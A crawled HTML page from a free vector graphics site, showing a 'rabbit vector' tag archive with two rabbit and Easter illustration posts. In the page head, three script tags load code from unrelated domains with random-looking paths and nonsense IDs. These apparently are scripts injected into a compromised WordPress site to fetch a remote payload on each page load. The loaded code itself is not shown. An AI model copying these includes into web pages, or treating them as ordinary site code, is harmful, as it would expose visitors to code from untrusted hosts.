

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/rabbit-vector/
body_size: 27714
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>rabbit vector eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free rabbit vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/rabbit-vector/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="rabbit vector eps vectors for download" /><meta property="og:description" content="Free rabbit vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/rabbit-vector/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; rabbit vector Tag Feed" href="https://www.vector-eps.com/tag/rabbit-vector/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"115a03f27a0f34a3a6b6ca62c9c13e36"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/1156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-rabbit-vector"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">rabbit vector</span></div><div id="primary"><div id="post-17359" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/easter-cartoon-vectors-with-eggs-and-rabbits.jpg"> <a itemprop="url" href="https://www.vector-eps.com/easter-cartoon-vectors-with-eggs-and-rabbits/" title="Easter cartoon vectors with eggs and rabbits"><figure> <img itemprop="thumbnail" alt="Easter cartoon vectors with eggs and rabbits" title="Easter cartoon vectors with eggs and rabbits" src="https://www.vector-eps.com/wp-content/uploads/2018/03/easter-cartoon-vectors-with-eggs-and-rabbits.jpg"><figcaption itemprop="caption description">Easter cartoon vectors with eggs and rabbits</figcaption></figure> </a></div></div><div id="post-634" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/rabbit-vector-pattern.jpg"> <a itemprop="url" href="https://www.vector-eps.com/rabbit-pattern-eps/" title="Rabbit vector pattern"><figure> <img itemprop="thumbnail" alt="Rabbit vector pattern" title="Rabbit vector pattern" src="https://www.vector-eps.com/wp-content/uploads/2018/03/rabbit-vector-pattern.jpg"><figcaption itemprop="caption description">Rabbit vector pattern</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356288)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215522)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181421)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169147)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162894)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/hop">hop</a></li><li><a href="https://www.vector-eps.com/search/music%2Bvector">music+vector</a></li><li><a href="https://www.vector-eps.com/search/business%2Bcards%2Bvector">business+cards+vector</a></li><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>